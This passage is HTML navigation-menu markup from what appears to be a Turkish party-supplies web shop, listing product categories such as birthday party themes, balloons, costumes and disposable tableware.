<li class="altMenu"><a href="/one-little-star-erkek-partisi">One Little Star Erkek Partisi</a></li>
<li class="altMenu"><a href="/avengers-kaptan-amerika-partisi">Avengers Kaptan Amerika Partisi</a></li>
<li class="altMenu"><a href="/dogum-gunu-pastasi-1">Doğum Günü Pastası</a></li>
<li class="altMenu"><a href="/cilgin-bilim-adami-partisi">Çılgın Bilim Adamı Partisi</a></li>
<li class="altMenu"><a href="/renkli-dinozorlar-parti-malzemeleri">Renkli Dinozorlar</a></li>
<li class="altMenu"><a href="/ciftlik-evi-1">Çiftlik Evi</a></li>
<li class="altMenu"><a href="/itfaiye-partisi">İtfaiye Partisi</a></li>
<li class="altMenu"><a href="/kardan-adam-partisi">Kardan Adam Partisi</a></li>
<li class="altMenu"><a href="/korku-partisi">Korku Partisi</a></li>
<li class="altMenu"><a href="/korsan-haritasi">Korsan Haritası</a></li>
<li class="altMenu"><a href="/kucuk-sef-mutfakta">Küçük Şef Mutfakta</a></li>
<li class="altMenu"><a href="/kovboy-partisi">Kovboy Partisi</a></li>
<li class="altMenu"><a href="/mini-safari-partisi1">Mini Safari Partisi</a></li>
<li class="altMenu"><a href="/mickey-mouse-parti-malzemeleri">Mickey Mouse Parti Malzemeleri</a></li>
<li class="altMenu"><a href="/fenerbahce-parti-malzemeleri">Fenerbahçe Parti Malzemeleri</a></li>
<li class="altMenu"><a href="/besiktas-parti-malzemeleri">Beşiktaş Parti Malzemeleri</a></li>
<li class="altMenu"><a href="/galatasaray-parti-malzemeleri">Galatasaray Parti Malzemeleri</a></li>
<li class="altMenu"><a href="/pj-masks">PJ Masks </a></li>
<li class="altMenu"><a href="/renkli-boyama-partileri">Renkli Boyama Partileri</a></li>
<li class="altMenu"><a href="/safari-macerasi">Safari Macerası</a></li>
<li class="altMenu"><a href="/star-wars-heroes">Star Wars </a></li>
<li class="altMenu"><a href="/batman-kisiye-ozel-dogum-gunu">Batman Partisi</a></li>
<li class="altMenu"><a href="/happy-woodland-mavi-parti-1">Happy Woodland Mavi Parti</a></li>
<li class="altMenu"><a href="/polis-partisi">Polis Partisi</a></li>
<li class="altMenu"><a href="/sevimli-korsan-partisi">Sevimli Korsan Partisi</a></li>
<li class="altMenu"><a href="/spiderman-parti-malzemeleri">Spiderman Partisi</a></li>
<li class="altMenu"><a href="/superman-partisi">Superman Partisi</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/erkek-cocuk-dogum-gunu-partileri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>GENÇ DOĞUM GÜNÜ PARTİLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/mezuniyet-partisi">Mezuniyet Partisi</a></li>
<li class="altMenu"><a href="/18-yas-partileri">18 Yaş Partileri</a></li>
<li class="altMenu"><a href="/flamingo-yaz-partisi">Flamingo Yaz Partisi</a></li>
<li class="altMenu"><a href="/isiltili-balonlar">Işıltılı Balonlar </a></li>
<li class="altMenu"><a href="/dost-patiler-partisi-1252">Dost Patiler Partisi</a></li>
<li class="altMenu"><a href="/konsol-oyunlari-partisi-1259">Konsol Oyunları Partisi</a></li>
<li class="altMenu"><a href="/cay-partisi-ve-cicekler">Çay Partisi ve Çiçekler</a></li>
<li class="altMenu"><a href="/cicekler-premium">Çiçekler Premium</a></li>
<li class="altMenu"><a href="/paris-parti">Paris Parti </a></li>
<li class="altMenu"><a href="/genc-sefler-mutfakta">Genç Şefler Mutfakta</a></li>
<li class="altMenu"><a href="/gulen-kaka-partisi">Gülen Kaka Partisi</a></li>
<li class="altMenu"><a href="/kediler-partisi">Kediler Partisi</a></li>
<li class="altMenu"><a href="/kovboy-denim-partisi">Kovboy Denim Partisi</a></li>
<li class="altMenu"><a href="/fanatik-basketbol-1">Fanatik Basketbol Partisi</a></li>
<li class="altMenu"><a href="/futbol-parti-malzemeleri">Futbol Partisi</a></li>
<li class="altMenu"><a href="/gokkusagi">Gökkuşağı</a></li>
<li class="altMenu"><a href="/dogum-gunu-pastasi-2">Doğum Günü Pastası</a></li>
<li class="altMenu"><a href="/pembe-zebra-butigi">Pembe Zebra Butiği</a></li>
<li class="altMenu"><a href="/tatli-cup-cake-partisi">Tatlı Cup Cake Partisi</a></li>
<li class="altMenu"><a href="/dans-eden-muzik-notalari-1">Dans Eden Müzik Notaları</a></li>
<li class="altMenu"><a href="/korsan-partisi-3">Korsan Partisi</a></li>
<li class="altMenu"><a href="/pembe-at-partisi">Pembe At Partisi</a></li>
<li class="altMenu"><a href="/sari-kirmizi-parti-temasi">Sarı Kırmızı Parti Teması</a></li>
<li class="altMenu"><a href="/sari-lacivert-parti-temasi">Sarı Lacivert Parti Teması</a></li>
<li class="altMenu"><a href="/siyah-beyaz-parti-temasi">Siyah Beyaz Parti Teması</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/genc-dogum-gunu-partileri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>DOĞUM GÜNÜ PARTİ TEMALARI</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/parti-paketleri">HAZIR PARTİ PAKETLERİ</a></li>
<li class="altMenu"><a href="/parti-malzemeleri-yeni">PARTİ MALZEMELERİ YENİ</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/dogum-gunu-parti-temalari" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="fl col-12">
<a href="/dogum-gunu-partileri" class="col col-12">Tümünü Gör »</a>
</li>
</ul>
</li>
<li class="mb_menu_row ust_sekme_kategori a_renk1385" alt="1385">
<a class="alttext" href="javascript:void(0)" a-href="/yetiskin-partileri-1385"><span>Yetişkin Parti</span><i class="fa fa-plus"></i></a>
<ul id="K1385" class="mb_menu_list ul_renk1385">
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>YETİŞKİN DOĞUM GÜNÜ PARTİLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/30-yas-partisi">30 Yaş Partisi</a></li>
<li class="altMenu"><a href="/40-yas-partisi">40 Yaş Partisi</a></li>
<li class="altMenu"><a href="/50-yas-partisi">50 Yaş Partisi</a></li>
<li class="altMenu"><a href="/60-yas-partisi">60 Yaş Partisi</a></li>
<li class="altMenu"><a href="/18-yas-parti-malzemeleri">18 Yaş Parti Malzemeleri</a></li>
<li class="altMenu"><a href="/cay-partisi-ve-cicekler-1362">Çay Partisi ve Çiçekler</a></li>
<li class="altMenu"><a href="/cicekler-premium-1365">Çiçekler Premium</a></li>
<li class="altMenu"><a href="/70-yas-partisi">70 Yaş Partisi</a></li>
<li class="altMenu"><a href="/80-yas-partisi">80 Yaş Partisi</a></li>
<li class="altMenu"><a href="/iyi-ki-dogdun-gold-tema">İyi Ki Doğdun Gold Tema</a></li>
<li class="altMenu"><a href="/iyi-ki-dogdun-gumus-tema">İyi ki Doğdun Gümüş Tema</a></li>
<li class="altMenu"><a href="/balonlar-partisi">Işıltılı Balonlar Partisi</a></li>
<li class="altMenu"><a href="/ananas-ve-flamingo-yaz-partisi">Ananas ve Flamingo Yaz Partisi</a></li>
<li class="altMenu"><a href="/emojini-goster-partisi">Gülen Yüz Partisi</a></li>
<li class="altMenu"><a href="/pineapple-gold-parti">Pineapple Gold Parti</a></li>
<li class="altMenu"><a href="/black-white-parti-malzemeleri">Black & White Parti</a></li>
<li class="altMenu"><a href="/sanat-partileri">Renkli Boyama Partileri</a></li>
<li class="altMenu"><a href="/black-gold-partisi">Black & Gold Partisi</a></li>
<li class="altMenu"><a href="/denim-kovboy-partisi">Denim - Kovboy Partisi</a></li>
<li class="altMenu"><a href="/sefler-mutfakta">Şefler Mutfakta</a></li>
<li class="altMenu"><a href="/happy-birthday-to-you">Happy Birthday to You</a></li>
<li class="altMenu"><a href="/dans-eden-muzik-notalari-3">Dans Eden Müzik Notaları</a></li>
<li class="altMenu"><a href="/dogum-gunu-pastasi-4">Doğum Günü Pastası</a></li>
<li class="altMenu"><a href="/gokkusagi-2">Gökkuşağı</a></li>
<li class="altMenu"><a href="/kalplerin-partisi-1">Kalplerin Partisi</a></li>
<li class="altMenu"><a href="/pembe-zebra-butigi-2">Pembe Zebra Butiği</a></li>
<li class="altMenu"><a href="/tatli-cupcake-1">Tatlı Cupcake</a></li>
<li class="altMenu"><a href="/sik-cemberler-2">Şık Çemberler</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/yetiskin-dogum-gunu-partileri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>BÜYÜKLERE EĞLENCE </span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/parti-gozlukleri-1504">Parti Gözlükleri</a></li>
<li class="altMenu"><a href="/parti-maskeleri">Parti Maskeleri</a></li>
<li class="altMenu"><a href="/parti-peruklari">Parti Perukları</a></li>
<li class="altMenu"><a href="/yetiskin-parti-sapkalari-ve-taclari">Yetişkin Parti Şapkaları ve Taçları</a></li>
<li class="altMenu"><a href="/dogum-gunu-susleri-2">Doğum Günü Süsleri</a></li>
<li class="altMenu"><a href="/yetiskin-parti-aksesuarlari">Yetişkin Parti Aksesuarları</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/buyuklere-eglence" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>BEKARLIĞA VEDA PARTİLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/bekarliga-veda-temalari">Bekarlığa Veda Temaları</a></li>
<li class="altMenu"><a href="/selfie-cubuklari">Selfie Çubukları</a></li>
<li class="altMenu"><a href="/tac-rozet-ve-gozlukler">Taç , Rozet ve Gözlükler</a></li>
<li class="altMenu"><a href="/kalp-folyo-balonlar-1">Kalp Folyo Balonlar</a></li>
<li class="altMenu"><a href="/kalp-konfeti">Kalp Konfeti</a></li>
<li class="altMenu"><a href="/kina-malzemeleri">Kına Malzemeleri</a></li>
<li class="altMenu"><a href="/susleme-dekor">Süsleme-Dekor</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/bekarliga-veda-partisi" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="fl col-12">
<a href="/yetiskin-partileri-1385" class="col col-12">Tümünü Gör »</a>
</li>
</ul>
</li>
<li class="mb_menu_row ust_sekme_kategori a_renk296" alt="296">
<a class="alttext" href="javascript:void(0)" a-href="/parti-malzemeleri"><span>Parti Malzemeleri</span><i class="fa fa-plus"></i></a>
<ul id="K296" class="mb_menu_list ul_renk296">
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>GÖZLÜKLER - ŞAPKALAR - PERUKLAR</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/gozlukler">Gözlükler</a></li>
<li class="altMenu"><a href="/peruklar-1508">Peruklar</a></li>
<li class="altMenu"><a href="/sapka-tac-asa-1">Şapka - Taç - Asa</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/gozlukler-sapkalar-peruklar" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>DOĞUM GÜNÜ SÜSLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/hazir-parti-susleme-paketleri">Hazır Parti Süsleme Paketleri</a></li>
<li class="altMenu"><a href="/konfetiler-1">Konfetiler</a></li>
<li class="altMenu"><a href="/asma-sus-fener">Asma Süsler-Fener-Yelpaze</a></li>
<li class="altMenu"><a href="/puanli-ve-cizgili-bayrak-afisler">Harf ve Bayrak Afişler</a></li>
<li class="altMenu"><a href="/parti-afisleri">Kapı Perdeleri</a></li>
<li class="altMenu"><a href="/masa-susleri">Masa Süsleri</a></li>
<li class="altMenu"><a href="/temali-kurdanlar">Temalı Kürdanlar</a></li>
<li class="altMenu"><a href="/ponponlar">Ponponlar</a></li>
<li class="altMenu"><a href="/parti-pankartlari">Parti Pankartları</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/dogum-gunu-parti-susleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>PARTİ MALZEMELERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/rakam-mumlar">Mumlar</a></li>
<li class="altMenu"><a href="/sus-dalgalari">Süs Dalgaları</a></li>
<li class="altMenu"><a href="/fotograf-aksesuarlari">Fotoğraf Aksesuarları</a></li>
<li class="altMenu"><a href="/parti-malzemeleri-susleri">Parti Malzemeleri - Süsleri</a></li>
<li class="altMenu"><a href="/dogum-gunu-davetiyeleri">Doğum Günü Davetiyeleri</a></li>
<li class="altMenu"><a href="/parti-cerceveleri">Parti Çerçeveleri</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/parti-malzemeleri-burada" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>PASTA SÜSLEME MALZEMELERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/pasta-susleri-1246">Pasta Süsleri</a></li>
<li class="altMenu"><a href="/cupcake-muffin-kek-kapsulleri">Cupcake - Muffin Kek Kapsülleri</a></li>
<li class="altMenu"><a href="/cupcake-standi">Cupcake Standı</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/pasta-susleme-malzemeleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>Özel Gün Partileri</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/yilbasi-noel-parti-malzemeleri">YILBAŞI / NOEL PARTİ MALZEMELERİ</a></li>
<li class="altMenu"><a href="/yilbasi-cam-agaci-ve-susleri">YILBAŞI ÇAM AĞACI VE SÜSLERİ</a></li>
<li class="altMenu"><a href="/yilbasi-susleri-1261">YILBAŞI SÜSLERİ</a></li>
<li class="altMenu"><a href="/yilbasi-hediyeleri-1280">YILBAŞI HEDİYELERİ</a></li>
<li class="altMenu"><a href="/yilbasi-parti-malzemeleri-susleri">YILBAŞI PARTİ MALZEMELERİ</a></li>
<li class="altMenu"><a href="/yilbasi-sofralari">YILBAŞI SOFRALARI</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/ozel-gun-partileri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>DİĞER ÖZEL GÜN KUTLAMALARI</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/23-nisan">23 Nisan</a></li>
<li class="altMenu"><a href="/dini-ve-geleneksel-kutlamalar">Dini ve Geleneksel Kutlamalar</a></li>
<li class="altMenu"><a href="/paskalya">Paskalya</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/diger-ozel-gun-kutlamalari" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>Sevgililer Günü</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/kalpler-parti-temasi">Kalpler Parti Teması</a></li>
<li class="altMenu"><a href="/hediye-kutulari">Hediye Kutuları</a></li>
<li class="altMenu"><a href="/sevgililer-gunu-suslemeleri">Sevgililer Günü Süslemeleri</a></li>
<li class="altMenu"><a href="/sevgililer-gunu-hediyeleri">Sevgililer Günü Hediyeleri</a></li>
<li class="altMenu"><a href="/kalp-balonlar">Kalp Balonlar</a></li>
<li class="altMenu"><a href="/kalp-pinyatalar">Kalp Pinyatalar</a></li>
<li class="altMenu"><a href="/sevgililer-gunu-cikolatalari">Sevgililer Günü Çikolataları</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/sevgililer-gunu-1" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="fl col-12">
<a href="/parti-malzemeleri" class="col col-12">Tümünü Gör »</a>
</li>
</ul>
</li>
<li class="mb_menu_row ust_sekme_kategori a_renk15" alt="15">
<a class="alttext" href="javascript:void(0)" a-href="/balonlar"><span>Balonlar</span><i class="fa fa-plus"></i></a>
<ul id="K15" class="mb_menu_list ul_renk15">
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>ZİNCİR BALON PARTİ SETLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/zincir-balon-parti-setleri-1480">ZİNCİR BALON Parti Setleri </a></li>
<li class="altMenu"><a href="/seffaf-harf-ve-balon-kutulari">Şeffaf Harf ve Balon Kutuları</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/zincir-balon-parti-setleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>ÖZEL RENK BALONLAR</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/krom-balonlar">Krom Balonlar</a></li>
<li class="altMenu"><a href="/pastel-renk-balonlar">Pastel Renk Balonlar</a></li>
<li class="altMenu"><a href="/metalik-renk-balonlar">Metalik Renk Balonlar</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/ozel-renk-balonlar" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>LATEX BALONLAR</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/latex-balon-20-li-paket">Düz Renk Latex Balon</a></li>
<li class="altMenu"><a href="/baskili-latex-balon">Baskılı Latex Balon</a></li>
<li class="altMenu"><a href="/konfetili-balonlar">Konfetili Balonlar</a></li>
<li class="altMenu"><a href="/latex-balonlar-20-li-pakette">Latex Balonlar 20 li Pakette</a></li>
<li class="altMenu"><a href="/latex-balonlar-50-li-pakette">Latex Balonlar 50 li Pakette</a></li>
<li class="altMenu"><a href="/latex-balon-100-adet">Latex Balon 100 lü Pakette</a></li>
<li class="altMenu"><a href="/balon-demetleri">Balon Demetleri</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/latex-balon" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>HARF VE RAKAM BALONLAR</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/rakam-folyo-balon">Rakam Folyo Balonlar</a></li>
<li class="altMenu"><a href="/harf-folyo-balonlar">Harf Folyo Balonlar</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/harf-ve-rakam-balonlar" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>FOLYO BALONLAR</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/kalp-sevgililer-gunu-balonlari">Kalp -Sevgililer Günü Balonları</a></li>
<li class="altMenu"><a href="/duz-renk-folyo-balon">Düz Renk Folyo Balonlar</a></li>
<li class="altMenu"><a href="/dogum-gunu-balonlari">Doğum Günü Balonları</a></li>
<li class="altMenu"><a href="/bebek-desenli-folyo-balonlar">Bebek Desenli Folyo Balonlar</a></li>
<li class="altMenu"><a href="/orta-boy-folyo-balonlar">Orta Boy Folyo Balonlar</a></li>
<li class="altMenu"><a href="/jumbo-super-shapes-folyo-balonlar">Jumbo - Super Shapes Folyo Balonlar</a></li>
<li class="altMenu"><a href="/desenli-folyo-balon">Desenli Folyo Balon</a></li>
<li class="altMenu"><a href="/mini-shapes-balonlar">Mini Shapes Balonlar</a></li>
<li class="altMenu"><a href="/air-walker-yuruyen-balon">Air Walker-Yürüyen Balonlar</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/folyo-balonlar" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>RAFYA & AKSESUAR</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/balon-konfeti-ve-simleri">Balon Konfeti ve Simleri</a></li>
<li class="altMenu"><a href="/balon-rafyasi">Balon Rafyası</a></li>
<li class="altMenu"><a href="/balon-pompasi-1163">Balon Pompası</a></li>
<li class="altMenu"><a href="/bagdat-caddesi-ucan-balon-agirliklari">Uçan Balon Ağırlıkları</a></li>
<li class="altMenu"><a href="/helyum-tupleri">Helyum Tüpleri</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/rafya-aksesuar" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>BALON BUKETLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/balonlar-1">Buketler</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/balon-buketi" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>CADILAR BAYRAMI / YILBAŞI BALONLARI</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/cadilar-bayrami-balonlari">Cadılar Bayramı Balonları</a></li>
<li class="altMenu"><a href="/yilbasi-balonlari-1424">Yılbaşı Balonları</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/cadilar-bayrami-yilbasi-balonlari" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="fl col-12">
<a href="/balonlar" class="col col-12">Tümünü Gör »</a>
</li>
</ul>
</li>
<li class="mb_menu_row ust_sekme_kategori a_renk18" alt="18">
<a class="alttext" href="javascript:void(0)" a-href="/kostumler"><span>Kostümler</span><i class="fa fa-plus"></i></a>
<ul id="K18" class="mb_menu_list ul_renk18">
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>ÇOCUK KOSTÜMLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/1-yas-cocuk-kostumleri">1 Yaş Çocuk Kostümleri</a></li>
<li class="altMenu"><a href="/kiz-cocuk-kostumleri">Kız Çocuk Kostümleri</a></li>
<li class="altMenu"><a href="/erkek-cocuk-kostumleri">Erkek Çocuk Kostümleri</a></li>
<li class="altMenu"><a href="/balo-kostumleri">Balo Kostümleri</a></li>
<li class="altMenu"><a href="/meslek-kostumleri">Meslek Kostümleri</a></li>
<li class="altMenu"><a href="/ulke-kostumleri">Ülke Kostümleri</a></li>
<li class="altMenu"><a href="/hayvan-kostumleri">Hayvan Kostümleri</a></li>
<li class="altMenu"><a href="/t-shirtler-ve-tutuler">T-shirtler ve Tütüler</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/cocuk-kostumleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>YETİŞKİN KOSTÜMLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/yetiskin-erkek-kostumleri">Yetişkin Erkek Kostümleri</a></li>
<li class="altMenu"><a href="/yetiskin-kadin-kostumleri">Yetişkin Kadın Kostümleri</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/yetiskin-kostumleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>KOSTÜM AKSESUARLARI</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/erkek-kostum-aksesuarlari">Erkek Kostüm Aksesuarları</a></li>
<li class="altMenu"><a href="/ayakkabi-babet-pisi">Ayakkabı-Babet-Pisi</a></li>
<li class="altMenu"><a href="/kanatlar">Kanatlar</a></li>
<li class="altMenu"><a href="/peruklar">Peruklar</a></li>
<li class="altMenu"><a href="/sapka-tac-asalar">Şapka-Taç-Asalar</a></li>
<li class="altMenu"><a href="/karnaval-parti-maskeleri">Karnaval Parti Maskeleri</a></li>
<li class="altMenu"><a href="/parti-gozlukleri">Parti Gözlükleri</a></li>
<li class="altMenu"><a href="/cesitli-aksesuar">Çeşitli Aksesuar</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/kostum-aksesuarlari" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>PALYAÇO KOSTÜM-AKSESUAR</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/palyaco-kostumleri">Palyaço Kostümleri</a></li>
<li class="altMenu"><a href="/yuz-boyama">Yüz Boyama</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/palyaco-kostum-aksesuar" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>FIRSAT KÖŞESİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/kostumler-1">Kostümler</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/firsat-kosesi-1" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a href="/palyaco-aksesuarlari" ><span>Palyaço Aksesuarları</span> </a>
</li>
<li class="fl col-12">
<a href="/kostumler" class="col col-12">Tümünü Gör »</a>
</li>
</ul>
</li>
<li class="mb_menu_row ust_sekme_kategori a_renk307" alt="307">
<a class="alttext" href="javascript:void(0)" a-href="/kullan-at-urunler"><span>Düz Renk Ürünler</span><i class="fa fa-plus"></i></a>
<ul id="K307" class="mb_menu_list ul_renk307">
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>KULLAN AT MALZEMELER</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/karton-tabaklar">Karton Tabaklar</a></li>
<li class="altMenu"><a href="/karton-bardaklar">Karton Bardaklar</a></li>
<li class="altMenu"><a href="/peceteler">Peçeteler</a></li>
<li class="altMenu"><a href="/plastik-masa-ortuleri">Plastik Masa Örtüleri</a></li>
<li class="altMenu"><a href="/plastik-kadeh-ve-shot-bardaklari">Plastik Kadeh ve Shot Bardakları</a></li>
<li class="altMenu"><a href="/catal-bicak-kasik-setleri">Çatal-Bıçak-Kaşık Setleri</a></li>
<li class="altMenu"><a href="/masa-etekleri">Masa Etekleri</a></li>
<li class="altMenu"><a href="/misir-popcorn-kutulari">Mısır - Popcorn Kutuları</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/kullan-at-malzemeler" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>DÜZ RENK SOFRA SETLERİ</span> <i class="fa fa-plus"></i></a>
<ul class="altMenuParent" style="display:none;">
<li class="altMenu"><a href="/yaldizli-sofra-setleri">Yaldızlı Sofra Setleri</a></li>
<li class="altMenu"><a href="/altin">Altın</a></li>
<li class="altMenu"><a href="/mor-1">Mor</a></li>
<li class="altMenu"><a href="/gumus">Gümüş</a></li>
<li class="altMenu"><a href="/beyaz">Beyaz</a></li>
<li class="altMenu"><a href="/bebek-mavisi">Bebek Mavisi</a></li>
<li class="altMenu"><a href="/bebek-pembesi">Bebek Pembesi</a></li>
<li class="altMenu"><a href="/fistik-yesili">Fıstık Yeşili</a></li>
<li class="altMenu"><a href="/fusya">Fuşya</a></li>
<li class="altMenu"><a href="/kahverengi">Kahverengi</a></li>
<li class="altMenu"><a href="/kanarya-sarisi">Kanarya Sarısı</a></li>
<li class="altMenu"><a href="/kirmizi">Kırmızı</a></li>
<li class="altMenu"><a href="/koyu-mavi">Koyu Mavi</a></li>
<li class="altMenu"><a href="/mint-yesili">Mint Yeşili</a></li>
<li class="altMenu"><a href="/lila">Lila</a></li>
<li class="altMenu"><a href="/sari">Sarı</a></li>
<li class="altMenu"><a href="/siyah">Siyah</a></li>
<li class="altMenu"><a href="/seker-pembesi">Şeker Pembesi</a></li>
<li class="altMenu"><a href="/turkuaz">Turkuaz</a></li>
<li class="altMenu"><a href="/turuncu">Turuncu</a></li>
<li class="altMenu"><a href="/zumrut-yesili">Zümrüt Yeşili</a></li>
<div id="altkategori_tumunugor" class="fl col-12">
<a href="/duz-renk-sofra-setleri" class="col col-12">Tümünü Gör »</a>
</div>
</ul>
</li>
<li class="mb_menu_row_i">
<a class="alttext" href="javascript:void(0);" ><span>CATERING MALZEMELERİ</span> <i class="fa fa-plus"></i></a>
